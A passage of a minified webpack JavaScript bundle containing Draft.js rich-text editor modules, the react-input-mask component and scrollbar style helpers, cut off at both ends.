h=o(t,l).filter((function(e){return d<=e.end&&d>=e.start}));1!=h.length&&i(!1);var g=h[0];if("IMMUTABLE"===p)return n.merge({anchorOffset:g.start,focusOffset:g.end,isBackward:!1});u||(c?f=g.end:s=g.start);var y=r.getRemovalRange(s,f,t.getText().slice(g.start,g.end),g.start,a);return n.merge({anchorOffset:y.start,focusOffset:y.end,isBackward:!1})}e.exports=function(e,t,n,r,o){var i=r.getStartOffset(),l=r.getEndOffset(),u=t.getEntityAt(i),c=n.getEntityAt(l-1);if(!u&&!c)return r;var s=r;if(u&&u===c)s=a(e,t,s,o,u,!0,!0);else if(u&&c){var f=a(e,t,s,o,u,!1,!0),p=a(e,n,s,o,c,!1,!1);s=s.merge({anchorOffset:f.getAnchorOffset(),focusOffset:p.getFocusOffset(),isBackward:!1})}else if(u){var d=a(e,t,s,o,u,!1,!0);s=s.merge({anchorOffset:d.getStartOffset(),isBackward:!1})}else if(c){var h=a(e,n,s,o,c,!1,!1);s=s.merge({focusOffset:h.getEndOffset(),isBackward:!1})}return s}},UfDk:function(e,t,n){"use strict";var r=n("xXMl"),o=n("7002"),i=n("1xkk"),a=n("7nmT"),l=n("M7w5"),u=n("vYw2"),c=n("VVXv"),s=n("7XzN"),f=n("MKsC"),p=n("X+Re"),d=n("eRNR");var h={onDragEnd:function(e){e.exitCurrentMode(),g(e)},onDrop:function(e,t){var n=new r(t.nativeEvent.dataTransfer),a=e._latestEditorState,f=function(e,t){var n=null,r=null,o=u(e.currentTarget);if("function"==typeof o.caretRangeFromPoint){var i=o.caretRangeFromPoint(e.x,e.y);n=i.startContainer,r=i.startOffset}else{if(!e.rangeParent)return null;n=e.rangeParent,r=e.rangeOffset}n=d(n),r=d(r);var a=d(l(n));return s(t,a,r,a,r)}(t.nativeEvent,a);if(t.preventDefault(),e._dragCount=0,e.exitCurrentMode(),null!=f){var h=n.getFiles();if(h.length>0){if(e.props.handleDroppedFiles&&p(e.props.handleDroppedFiles(f,h)))return;c(h,(function(t){t&&e.update(y(a,f,t))}))}else{var m=e._internalDrag?"internal":"external";e.props.handleDrop&&p(e.props.handleDrop(f,n,m))||(e._internalDrag?e.update(function(e,t){var n=o.moveText(e.getCurrentContent(),e.getSelection(),t);return i.push(e,n,"insert-fragment")}(a,f)):e.update(y(a,f,n.getText()))),g(e)}}}};function g(e){e._internalDrag=!1;var t=a.findDOMNode(e);if(t){var n=new MouseEvent("mouseup",{view:f(t),bubbles:!0,cancelable:!0});t.dispatchEvent(n)}}function y(e,t,n){var r=o.insertText(e.getCurrentContent(),t,n,e.getCurrentInlineStyle());return i.push(e,r,"insert-fragment")}e.exports=h},Uxak:function(e,t,n){"use strict";var r,o=(r=n("ERkP"))&&"object"==typeof r&&"default"in r?r.default:r,i=n("7nmT");function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function l(e,t){e.prototype=Object.create(t.prototype),function(e,t){for(var n=Object.getOwnPropertyNames(t),r=0;r<n.length;r++){var o=n[r],i=Object.getOwnPropertyDescriptor(t,o);i&&i.configurable&&void 0===e[o]&&Object.defineProperty(e,o,i)}}(e.prototype.constructor=e,t)}function u(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var c=function(e,t,n,r,o,i,a,l){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,o,i,a,l],s=0;(u=new Error(t.replace(/%s/g,(function(){return c[s++]})))).name="Invariant Violation"}throw u.framesToPop=1,u}};function s(e,t,n){if("selectionStart"in e&&"selectionEnd"in e)e.selectionStart=t,e.selectionEnd=n;else{var r=e.createTextRange();r.collapse(!0),r.moveStart("character",t),r.moveEnd("character",n-t),r.select()}}var f={9:"[0-9]",a:"[A-Za-z]","*":"[A-Za-z0-9]"};function p(e,t,n){var r="",o="",i=null,a=[];if(void 0===t&&(t="_"),null==n&&(n=f),!e||"string"!=typeof e)return{maskChar:t,formatChars:n,mask:null,prefix:null,lastEditablePosition:null,permanents:[]};var l=!1;return e.split("").forEach((function(e){l=!l&&"\\"===e||(l||!n[e]?(a.push(r.length),r.length===a.length-1&&(o+=e)):i=r.length+1,r+=e,!1)})),{maskChar:t,formatChars:n,prefix:o,mask:r,lastEditablePosition:i,permanents:a}}function d(e,t){return-1!==e.permanents.indexOf(t)}function h(e,t,n){var r=e.mask,o=e.formatChars;if(!n)return!1;if(d(e,t))return r[t]===n;var i=o[r[t]];return new RegExp(i).test(n)}function g(e,t){return t.split("").every((function(t,n){return d(e,n)||!h(e,n,t)}))}function y(e,t){var n=e.maskChar,r=e.prefix;if(!n){for(;t.length>r.length&&d(e,t.length-1);)t=t.slice(0,t.length-1);return t.length}for(var o=r.length,i=t.length;i>=r.length;i--){var a=t[i];if(!d(e,i)&&h(e,i,a)){o=i+1;break}}return o}function m(e,t){return y(e,t)===e.mask.length}function v(e,t){var n=e.maskChar,r=e.mask,o=e.prefix;if(!n){for((t=b(e,"",t,0)).length<o.length&&(t=o);t.length<r.length&&d(e,t.length);)t+=r[t.length];return t}if(t)return b(e,v(e,""),t,0);for(var i=0;i<r.length;i++)d(e,i)?t+=r[i]:t+=n;return t}function b(e,t,n,r){var o=e.mask,i=e.maskChar,a=e.prefix,l=n.split(""),u=m(e,t);return!i&&r>t.length&&(t+=o.slice(t.length,r)),l.every((function(n){for(;s=n,d(e,c=r)&&s!==o[c];){if(r>=t.length&&(t+=o[r]),l=n,i&&d(e,r)&&l===i)return!0;if(++r>=o.length)return!1}var l,c,s;return!h(e,r,n)&&n!==i||(r<t.length?t=i||u||r<a.length?t.slice(0,r)+n+t.slice(r+1):(t=t.slice(0,r)+n+t.slice(r),v(e,t)):i||(t+=n),++r<o.length)})),t}function S(e,t){for(var n=e.mask,r=t;r<n.length;++r)if(!d(e,r))return r;return null}function w(e){return e||0===e?e+"":""}function k(e,t,n,r,o){var i=e.mask,a=e.prefix,l=e.lastEditablePosition,u=t,c="",s=0,f=0,p=Math.min(o.start,n.start);return n.end>o.start?f=(s=function(e,t,n,r){var o=e.mask,i=e.maskChar,a=n.split(""),l=r;return a.every((function(t){for(;a=t,d(e,n=r)&&a!==o[n];)if(++r>=o.length)return!1;var n,a;return(h(e,r,t)||t===i)&&r++,r<o.length})),r-l}(e,0,c=u.slice(o.start,n.end),p))?o.length:0:u.length<r.length&&(f=r.length-u.length),u=r,f&&(1!==f||o.length||(p=o.start===n.start?S(e,n.start):function(e,t){for(var n=t;0<=n;--n)if(!d(e,n))return n;return null}(e,n.start)),u=function(e,t,n,r){var o=n+r,i=e.maskChar,a=e.mask,l=e.prefix,u=t.split("");if(i)return u.map((function(t,r){return r<n||o<=r?t:d(e,r)?a[r]:i})).join("");for(var c=o;c<u.length;c++)d(e,c)&&(u[c]="");return n=Math.max(l.length,n),u.splice(n,o-n),t=u.join(""),v(e,t)}(e,u,p,f)),u=b(e,u,c,p),(p+=s)>=i.length?p=i.length:p<a.length&&!s?p=a.length:p>=a.length&&p<l&&s&&(p=S(e,p)),c||(c=null),{value:u=v(e,u),enteredString:c,selection:{start:p,end:p}}}function M(e){return"function"==typeof e}function E(){return window.cancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame}function C(e){return(E()?window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame:function(){return setTimeout(e,1e3/60)})(e)}function _(e){(E()||clearTimeout)(e)}var x=function(e){function t(t){var n=e.call(this,t)||this;n.focused=!1,n.mounted=!1,n.previousSelection=null,n.selectionDeferId=null,n.saveSelectionLoopDeferId=null,n.saveSelectionLoop=function(){n.previousSelection=n.getSelection(),n.saveSelectionLoopDeferId=C(n.saveSelectionLoop)},n.runSaveSelectionLoop=function(){null===n.saveSelectionLoopDeferId&&n.saveSelectionLoop()},n.stopSaveSelectionLoop=function(){null!==n.saveSelectionLoopDeferId&&(_(n.saveSelectionLoopDeferId),n.saveSelectionLoopDeferId=null,n.previousSelection=null)},n.getInputDOMNode=function(){if(!n.mounted)return null;var e=i.findDOMNode(u(u(n))),t="undefined"!=typeof window&&e instanceof window.Element;if(e&&!t)return null;if("INPUT"!==e.nodeName&&(e=e.querySelector("input")),!e)throw new Error("react-input-mask: inputComponent doesn't contain input node");return e},n.getInputValue=function(){var e=n.getInputDOMNode();return e?e.value:null},n.setInputValue=function(e){var t=n.getInputDOMNode();t&&(n.value=e,t.value=e)},n.setCursorToEnd=function(){var e=y(n.maskOptions,n.value),t=S(n.maskOptions,e);null!==t&&n.setCursorPosition(t)},n.setSelection=function(e,t,r){void 0===r&&(r={});var o=n.getInputDOMNode(),i=n.isFocused();o&&i&&(r.deferred||s(o,e,t),null!==n.selectionDeferId&&_(n.selectionDeferId),n.selectionDeferId=C((function(){n.selectionDeferId=null,s(o,e,t)})),n.previousSelection={start:e,end:t,length:Math.abs(t-e)})},n.getSelection=function(){return function(e){var t=0,n=0;if("selectionStart"in e&&"selectionEnd"in e)t=e.selectionStart,n=e.selectionEnd;else{var r=document.selection.createRange();r.parentElement()===e&&(t=-r.moveStart("character",-e.value.length),n=-r.moveEnd("character",-e.value.length))}return{start:t,end:n,length:n-t}}(n.getInputDOMNode())},n.getCursorPosition=function(){return n.getSelection().start},n.setCursorPosition=function(e){n.setSelection(e,e)},n.isFocused=function(){return n.focused},n.getBeforeMaskedValueChangeConfig=function(){var e=n.maskOptions,t=e.mask,r=e.maskChar,o=e.permanents,i=e.formatChars;return{mask:t,maskChar:r,permanents:o,alwaysShowMask:!!n.props.alwaysShowMask,formatChars:i}},n.isInputAutofilled=function(e,t,r,o){var i=n.getInputDOMNode();try{if(i.matches(":-webkit-autofill"))return!0}catch(e){}return!n.focused||o.end<r.length&&t.end===e.length},n.onChange=function(e){var t=u(u(n)).beforePasteState,r=u(u(n)).previousSelection,o=n.props.beforeMaskedValueChange,i=n.getInputValue(),a=n.value,l=n.getSelection();n.isInputAutofilled(i,l,a,r)&&(a=v(n.maskOptions,""),r={start:0,end:0,length:0}),t&&(r=t.selection,a=t.value,l={start:r.start+i.length,end:r.start+i.length,length:0},i=a.slice(0,r.start)+i+a.slice(r.end),n.beforePasteState=null);var c=k(n.maskOptions,i,l,a,r),s=c.enteredString,f=c.selection,p=c.value;if(M(o)){var d=o({value:p,selection:f},{value:a,selection:r},s,n.getBeforeMaskedValueChangeConfig());p=d.value,f=d.selection}n.setInputValue(p),M(n.props.onChange)&&n.props.onChange(e),n.isWindowsPhoneBrowser?n.setSelection(f.start,f.end,{deferred:!0}):n.setSelection(f.start,f.end)},n.onFocus=function(e){var t=n.props.beforeMaskedValueChange,r=n.maskOptions,o=r.mask,i=r.prefix;if(n.focused=!0,n.mounted=!0,o){if(n.value)y(n.maskOptions,n.value)<n.maskOptions.mask.length&&n.setCursorToEnd();else{var a=v(n.maskOptions,i),l=v(n.maskOptions,a),u=y(n.maskOptions,l),c=S(n.maskOptions,u),s={start:c,end:c};if(M(t)){var f=t({value:l,selection:s},{value:n.value,selection:null},null,n.getBeforeMaskedValueChangeConfig());l=f.value,s=f.selection}var p=l!==n.getInputValue();p&&n.setInputValue(l),p&&M(n.props.onChange)&&n.props.onChange(e),n.setSelection(s.start,s.end)}n.runSaveSelectionLoop()}M(n.props.onFocus)&&n.props.onFocus(e)},n.onBlur=function(e){var t=n.props.beforeMaskedValueChange,r=n.maskOptions.mask;if(n.stopSaveSelectionLoop(),n.focused=!1,r&&!n.props.alwaysShowMask&&g(n.maskOptions,n.value)){var o="";M(t)&&(o=t({value:o,selection:null},{value:n.value,selection:n.previousSelection},null,n.getBeforeMaskedValueChangeConfig()).value);var i=o!==n.getInputValue();i&&n.setInputValue(o),i&&M(n.props.onChange)&&n.props.onChange(e)}M(n.props.onBlur)&&n.props.onBlur(e)},n.onMouseDown=function(e){if(!n.focused&&document.addEventListener){n.mouseDownX=e.clientX,n.mouseDownY=e.clientY,n.mouseDownTime=(new Date).getTime();document.addEventListener("mouseup",(function e(t){if(document.removeEventListener("mouseup",e),n.focused){var r=Math.abs(t.clientX-n.mouseDownX),o=Math.abs(t.clientY-n.mouseDownY),i=Math.max(r,o),a=(new Date).getTime()-n.mouseDownTime;(i<=10&&a<=200||i<=5&&a<=300)&&n.setCursorToEnd()}}))}M(n.props.onMouseDown)&&n.props.onMouseDown(e)},n.onPaste=function(e){M(n.props.onPaste)&&n.props.onPaste(e),e.defaultPrevented||(n.beforePasteState={value:n.getInputValue(),selection:n.getSelection()},n.setInputValue(""))},n.handleRef=function(e){null==n.props.children&&M(n.props.inputRef)&&n.props.inputRef(e)};var r=t.mask,o=t.maskChar,a=t.formatChars,l=t.alwaysShowMask,c=t.beforeMaskedValueChange,f=t.defaultValue,d=t.value;n.maskOptions=p(r,o,a),null==f&&(f=""),null==d&&(d=f);var h=w(d);if(n.maskOptions.mask&&(l||h)&&(h=v(n.maskOptions,h),M(c))){var m=t.value;null==t.value&&(m=f),h=c({value:h,selection:null},{value:m=w(m),selection:null},null,n.getBeforeMaskedValueChangeConfig()).value}return n.value=h,n}l(t,e);var n=t.prototype;return n.componentDidMount=function(){this.mounted=!0,this.getInputDOMNode()&&(this.isWindowsPhoneBrowser=function(){var e=new RegExp("windows","i"),t=new RegExp("phone","i"),n=navigator.userAgent;return e.test(n)&&t.test(n)}(),this.maskOptions.mask&&this.getInputValue()!==this.value&&this.setInputValue(this.value))},n.componentDidUpdate=function(){var e=this.previousSelection,t=this.props,n=t.beforeMaskedValueChange,r=t.alwaysShowMask,o=t.mask,i=t.maskChar,a=t.formatChars,l=this.maskOptions,u=r||this.isFocused(),c=null!=this.props.value,s=c?w(this.props.value):this.value,f=e?e.start:null;if(this.maskOptions=p(o,i,a),this.maskOptions.mask){!l.mask&&this.isFocused()&&this.runSaveSelectionLoop();var d=this.maskOptions.mask&&this.maskOptions.mask!==l.mask;if(l.mask||c||(s=this.getInputValue()),(d||this.maskOptions.mask&&(s||u))&&(s=v(this.maskOptions,s)),d){var h=y(this.maskOptions,s);(null===f||h<f)&&(f=m(this.maskOptions,s)?h:S(this.maskOptions,h))}!this.maskOptions.mask||!g(this.maskOptions,s)||u||c&&this.props.value||(s="");var b={start:f,end:f};if(M(n)){var k=n({value:s,selection:b},{value:this.value,selection:this.previousSelection},null,this.getBeforeMaskedValueChangeConfig());s=k.value,b=k.selection}this.value=s;var E=this.getInputValue()!==this.value;E?(this.setInputValue(this.value),this.forceUpdate()):d&&this.forceUpdate();var C=!1;null!=b.start&&null!=b.end&&(C=!e||e.start!==b.start||e.end!==b.end),(C||E)&&this.setSelection(b.start,b.end)}else l.mask&&(this.stopSaveSelectionLoop(),this.forceUpdate())},n.componentWillUnmount=function(){this.mounted=!1,null!==this.selectionDeferId&&_(this.selectionDeferId),this.stopSaveSelectionLoop()},n.render=function(){var e,t=this.props,n=(t.mask,t.alwaysShowMask,t.maskChar,t.formatChars,t.inputRef,t.beforeMaskedValueChange,t.children),r=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],0<=t.indexOf(n)||(o[n]=e[n]);return o}(t,["mask","alwaysShowMask","maskChar","formatChars","inputRef","beforeMaskedValueChange","children"]);if(n){M(n)||c(!1);var i=["onChange","onPaste","onMouseDown","onFocus","onBlur","value","disabled","readOnly"],l=a({},r);i.forEach((function(e){return delete l[e]})),e=n(l),i.filter((function(t){return null!=e.props[t]&&e.props[t]!==r[t]})).length&&c(!1)}else e=o.createElement("input",a({ref:this.handleRef},r));var u={onFocus:this.onFocus,onBlur:this.onBlur};return this.maskOptions.mask&&(r.disabled||r.readOnly||(u.onChange=this.onChange,u.onPaste=this.onPaste,u.onMouseDown=this.onMouseDown),null!=r.value&&(u.value=this.value)),e=o.cloneElement(e,u)},t}(o.Component);e.exports=x},VD7w:function(e,t,n){e.exports=n("a4Xu")()},VUYy:function(e,t,n){"use strict";var r=n("AL/+"),o=n("3Hp6"),i=o.List,a=o.Repeat,l=o.Record,u=function(){return!0},c=l({start:null,end:null}),s=l({start:null,end:null,decoratorKey:null,leaves:null}),f={generate:function(e,t,n){var o=t.getLength();if(!o)return i.of(new s({start:0,end:0,decoratorKey:null,leaves:i.of(new c({start:0,end:0}))}));var l=[],f=n?n.getDecorations(t,e):i(a(null,o)),h=t.getCharacterList();return r(f,d,u,(function(e,t){l.push(new s({start:e,end:t,decoratorKey:f.get(e),leaves:p(h.slice(e,t).toList(),e)}))})),i(l)}};function p(e,t){var n=[],o=e.map((function(e){return e.getStyle()})).toList();return r(o,d,u,(function(e,r){n.push(new c({start:e+t,end:r+t}))})),i(n)}function d(e,t){return e===t}e.exports=f},VUbk:function(e,t,n){"use strict";var r=n("ERkP"),o=n("NPoK"),i=(0,n("3Hp6").Map)({"header-one":{element:"h1"},"header-two":{element:"h2"},"header-three":{element:"h3"},"header-four":{element:"h4"},"header-five":{element:"h5"},"header-six":{element:"h6"},section:{element:"section"},article:{element:"article"},"unordered-list-item":{element:"li",wrapper:r.createElement("ul",{className:o("public/DraftStyleDefault/ul")})},"ordered-list-item":{element:"li",wrapper:r.createElement("ol",{className:o("public/DraftStyleDefault/ol")})},blockquote:{element:"blockquote"},atomic:{element:"figure"},"code-block":{element:"pre",wrapper:r.createElement("pre",{className:o("public/DraftStyleDefault/pre")})},unstyled:{element:"div",aliasedElements:["p"]}});e.exports=i},VVXv:function(e,t,n){"use strict";(function(t){var r=n("8quH"),o=/\.textClipping$/,i={"text/plain":!0,"text/html":!0,"text/rtf":!0};e.exports=function(e,n){var a=0,l=[];e.forEach((function(u){!function(e,n){if(!t.FileReader||e.type&&!(e.type in i))return void n("");if(""===e.type){var a="";return o.test(e.name)&&(a=e.name.replace(o,"")),void n(a)}var l=new FileReader;l.onload=function(){var e=l.result;"string"!=typeof e&&r(!1),n(e)},l.onerror=function(){n("")},l.readAsText(e)}(u,(function(t){a++,t&&l.push(t.slice(0,5e3)),a==e.length&&n(l.join("\r"))}))}))}}).call(this,n("fRV1"))},VeLA:function(e,t,n){"use strict";var r=n("ooRk"),o=n("b+nQ"),i=n("IbSy"),a=n("YM28"),l=n("krsZ"),u=n("IDEf"),c=n("YSZ8"),s=n("ZUd0"),f=n("3Hp6"),p=n("fNVm"),d=f.List,h=f.Record,g=f.Repeat,y=function(e){var t,n;function f(){return e.apply(this,arguments)||this}n=e,(t=f).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var h=f.prototype;return h.getEntityMap=function(){return l},h.getBlockMap=function(){return this.get("blockMap")},h.getSelectionBefore=function(){return this.get("selectionBefore")},h.getSelectionAfter=function(){return this.get("selectionAfter")},h.getBlockForKey=function(e){return this.getBlockMap().get(e)},h.getKeyBefore=function(e){return this.getBlockMap().reverse().keySeq().skipUntil((function(t){return t===e})).skip(1).first()},h.getKeyAfter=function(e){return this.getBlockMap().keySeq().skipUntil((function(t){return t===e})).skip(1).first()},h.getBlockAfter=function(e){return this.getBlockMap().skipUntil((function(t,n){return n===e})).skip(1).first()},h.getBlockBefore=function(e){return this.getBlockMap().reverse().skipUntil((function(t,n){return n===e})).skip(1).first()},h.getBlocksAsArray=function(){return this.getBlockMap().toArray()},h.getFirstBlock=function(){return this.getBlockMap().first()},h.getLastBlock=function(){return this.getBlockMap().last()},h.getPlainText=function(e){return this.getBlockMap().map((function(e){return e?e.getText():""})).join(e||"\n")},h.getLastCreatedEntityKey=function(){return l.__getLastCreatedEntityKey()},h.hasText=function(){var e=this.getBlockMap();return e.size>1||escape(e.first().getText()).replace(/%u200B/g,"").length>0},h.createEntity=function(e,t,n){return l.__create(e,t,n),this},h.mergeEntityData=function(e,t){return l.__mergeData(e,t),this},h.replaceEntityData=function(e,t){return l.__replaceData(e,t),this},h.addEntity=function(e){return l.__add(e),this},h.getEntity=function(e){return l.__get(e)},f.createFromBlockArray=function(e,t){var n=Array.isArray(e)?e:e.contentBlocks,o=r.createFromArray(n),i=o.isEmpty()?new u:u.createEmpty(o.first().getKey());return new f({blockMap:o,entityMap:t||l,selectionBefore:i,selectionAfter:i})},f.createFromText=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:/\r\n?|\n/g,n=e.split(t),r=n.map((function(e){return e=p(e),new(s("draft_tree_data_support")?a:i)({key:c(),text:e,type:"unstyled",characterList:d(g(o.EMPTY,e.length))})}));return f.createFromBlockArray(r)},f}(h({entityMap:null,blockMap:null,selectionBefore:null,selectionAfter:null}));e.exports=y},Vguw:function(e,t,n){"use strict";var r="undefined"!=typeof navigator&&navigator.userAgent.indexOf("AppleWebKit")>-1;e.exports=function(e){return(e=e||document).scrollingElement?e.scrollingElement:r||"CSS1Compat"!==e.compatMode?e.body:e.documentElement}},Vwge:function(e,t,n){"use strict";var r=n("1xkk"),o=n("mT1O"),i=n("I4Lw");e.exports=function(e,t){var n=t.currentTarget.ownerDocument;if(!Boolean(e.props.preserveSelectionOnBlur)&&i(n)===n.body){var a=n.defaultView.getSelection(),l=e.editor;1===a.rangeCount&&o(l,a.anchorNode)&&o(l,a.focusNode)&&a.removeAllRanges()}var u=e._latestEditorState,c=u.getSelection();if(c.getHasFocus()){var s=c.set("hasFocus",!1);e.props.onBlur&&e.props.onBlur(t),e.update(r.acceptSelection(u,s))}}},W6tt:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.containerStyleDefault={position:"relative",overflow:"hidden",width:"100%",height:"100%"},t.containerStyleAutoHeight={height:"auto"},t.viewStyleDefault={position:"absolute",top:0,left:0,right:0,bottom:0,overflow:"scroll",WebkitOverflowScrolling:"touch"},t.viewStyleAutoHeight={position:"relative",top:void 0,left:void 0,right:void 0,bottom:void 0},t.viewStyleUniversalInitial={overflow:"hidden",marginRight:0,marginBottom:0},t.trackHorizontalStyleDefault={position:"absolute",height:6},t.trackVerticalStyleDefault={position:"absolute",width:6},t.thumbHorizontalStyleDefault={position:"relative",display:"block",height:"100%"},t.thumbVerticalStyleDefault={position:"relative",display:"block",width:"100%"},t.disableSelectStyle={userSelect:"none"},t.disableSelectStyleReset={userSelect:""}},WbhC:function(e,t,n){"use strict";var r=n("IchF");e.exports=function(e,t){var n=t.ownerDocument.defaultView.getSelection();return 0===n.rangeCount?{selectionState:e.getSelection().set("hasFocus",!1),needsRecovery:!1}:r(e,t,n.anchorNode,n.anchorOffset,n.focusNode,n.focusOffset)}},WmAF:function(e,t,n){"use strict";var r=n("3Hp6").Map;e.exports=function(e,t,n){var o=t.getStartKey(),i=t.getEndKey(),a=e.getBlockMap(),l=a.toSeq().skipUntil((function(e,t){return t===o})).takeUntil((function(e,t){return t===i})).concat(r([[i,a.get(i)]])).map(n);return e.merge({blockMap:a.merge(l),selectionBefore:t,selectionAfter:t})}},"X+Re":function(e,t,n){"use strict";e.exports=function(e){return"handled"===e||!0===e}},XE6F:function(e,t,n){"use strict";var r=n("337Y"),o=n("AIFR");function i(e){return null==e?e:String(e)}e.exports=function(e,t){var n;if(window.getComputedStyle&&(n=window.getComputedStyle(e,null)))return i(n.getPropertyValue(o(t)));if(document.defaultView&&document.defaultView.getComputedStyle){if(n=document.defaultView.getComputedStyle(e,null))return i(n.getPropertyValue(o(t)));if("display"===t)return"none"}return e.currentStyle?i("float"===t?e.currentStyle.cssFloat||e.currentStyle.styleFloat:e.currentStyle[r(t)]):i(e.style&&e.style[r(t)])}},XPEN:function(e,t,n){"use strict";var r=n("maj8");function o(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var a=n("TNQl"),l=n("ERkP"),u=n("8quH"),c=n("hGHS"),s=n("1+m/").setDraftEditorSelection,f=function(e){var t,n;function f(){for(var t,n=arguments.length,r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];return i(o(t=e.call.apply(e,[this].concat(r))||this),"leaf",void 0),t}n=e,(t=f).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var p=f.prototype;return p._setSelection=function(){var e=this.props.selection;if(null!=e&&e.getHasFocus()){var t=this.props,n=t.block,r=t.start,o=t.text,i=n.getKey(),a=r+o.length;if(e.hasEdgeWithin(i,r,a)){var l=this.leaf;l||u(!1);var f,p=l.firstChild;p||u(!1),p.nodeType===Node.TEXT_NODE?f=p:c(p)?f=l:(f=p.firstChild)||u(!1),s(e,f,i,r,a)}}},p.shouldComponentUpdate=function(e){var t=this.leaf;return t||u(!1),t.textContent!==e.text||e.styleSet!==this.props.styleSet||e.forceSelection},p.componentDidUpdate=function(){this._setSelection()},p.componentDidMount=function(){this._setSelection()},p.render=function(){var e=this,t=this.props.block,n=this.props.text;n.endsWith("\n")&&this.props.isLast&&(n+="\n");var o=this.props,i=o.customStyleMap,u=o.customStyleFn,c=o.offsetKey,s=o.styleSet,f=s.reduce((function(e,t){var n={},o=i[t];return void 0!==o&&e.textDecoration!==o.textDecoration&&(n.textDecoration=[e.textDecoration,o.textDecoration].join(" ").trim()),r(e,o,n)}),{});if(u){var p=u(s,t);f=r(f,p)}return l.createElement("span",{"data-offset-key":c,ref:function(t){return e.leaf=t},style:f},l.createElement(a,null,n))},f}(l.Component);e.exports=f},XjoI:function(e,t,n){"use strict";var r=n("OJbI"),o=n("XPEN"),i=n("b//S"),a=n("3Hp6"),l=n("ERkP"),u=n("NPoK"),c=(a.List,function(e){var t,n;function a(){return e.apply(this,arguments)||this}return n=e,(t=a).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n,a.prototype.render=function(){var e=this.props,t=e.block,n=e.contentState,a=e.customStyleFn,c=e.customStyleMap,s=e.decorator,f=e.direction,p=e.forceSelection,d=e.hasSelection,h=e.selection,g=e.tree,y=t.getKey(),m=t.getText(),v=g.size-1,b=this.props.children||g.map((function(e,u){var g=e.get("decoratorKey"),b=e.get("leaves"),S=b.size-1,w=b.map((function(e,n){var r=i.encode(y,u,n),s=e.get("start"),f=e.get("end");return l.createElement(o,{key:r,offsetKey:r,block:t,start:s,selection:d?h:null,forceSelection:p,text:m.slice(s,f),styleSet:t.getInlineStyleAt(s),customStyleMap:c,customStyleFn:a,isLast:g===v&&n===S})})).toArray();return g&&s?l.createElement(r,{block:t,children:w,contentState:n,decorator:s,decoratorKey:g,direction:f,leafSet:e,text:m,key:u}):w})).toArray();return l.createElement("div",{"data-offset-key":i.encode(y,0,0),className:u({"public/DraftStyleDefault/block":!0,"public/DraftStyleDefault/ltr":"LTR"===f,"public/DraftStyleDefault/rtl":"RTL"===f})},b)},a}(l.Component));e.exports=c},XuDI:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Scrollbars=void 0;var r,o=n("p2Oq"),i=(r=o)&&r.__esModule?r:{default:r};t.default=i.default,t.Scrollbars=i.default},XwoM:function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e){var t={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=0);return t},e.exports=t.default},"Y+5/":function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}},"Y+Di":function(e,t,n){"use strict";e.exports=function(e){var t=(e?e.ownerDocument||e:document).defaultView||window;return!(!e||!("function"==typeof t.Node?e instanceof t.Node:"object"==typeof e&&"number"==typeof e.nodeType&&"string"==typeof e.nodeName))}},"Y+ZY":function(e,t,n){"use strict";e.exports=function(e){var t=e.idGenerator,n=e.stateHandler.getState;return{get:function(e){var t=n(e);return t&&void 0!==t.id?t.id:null},set:function(e){var r=n(e);if(!r)throw new Error("setId required the element to have a resize detection state.");var o=t.generate();return r.id=o,o}}}},YFD1:function(e,t,n){"use strict";e.exports=n("kzNx")},YM28:function(e,t,n){"use strict";var r=n("b+nQ"),o=n("AL/+"),i=n("3Hp6"),a=i.List,l=i.Map,u=i.OrderedSet,c=i.Record,s=i.Repeat,f=u(),p={parent:null,characterList:a(),data:l(),depth:0,key:"",text:"",type:"unstyled",children:a(),prevSibling:null,nextSibling:null},d=function(e,t){return e.getStyle()===t.getStyle()},h=function(e,t){return e.getEntity()===t.getEntity()},g=function(e){if(!e)return e;var t=e.characterList,n=e.text;return n&&!t&&(e.characterList=a(s(r.EMPTY,n.length))),e},y=function(e){var t,n;function r(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:p;return e.call(this,g(t))||this}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var i=r.prototype;return i.getKey=function(){return this.get("key")},i.getType=function(){return this.get("type")},i.getText=function(){return this.get("text")},i.getCharacterList=function(){return this.get("characterList")},i.getLength=function(){return this.getText().length},i.getDepth=function(){return this.get("depth")},i.getData=function(){return this.get("data")},i.getInlineStyleAt=function(e){var t=this.getCharacterList().get(e);return t?t.getStyle():f},i.getEntityAt=function(e){var t=this.getCharacterList().get(e);return t?t.getEntity():null},i.getChildKeys=function(){return this.get("children")},i.getParentKey=function(){return this.get("parent")},i.getPrevSiblingKey=function(){return this.get("prevSibling")},i.getNextSiblingKey=function(){return this.get("nextSibling")},i.findStyleRanges=function(e,t){o(this.getCharacterList(),d,e,t)},i.findEntityRanges=function(e,t){o(this.getCharacterList(),h,e,t)},r}(c(p));e.exports=y},YSZ8:function(e,t,n){"use strict";var r={},o=Math.pow(2,24);e.exports=function(){for(var e;void 0===e||r.hasOwnProperty(e)||!isNaN(+e);)e=Math.floor(Math.random()*o).toString(32);return r[e]=!0,e}},Yed0:function(e,t,n){"use strict";var 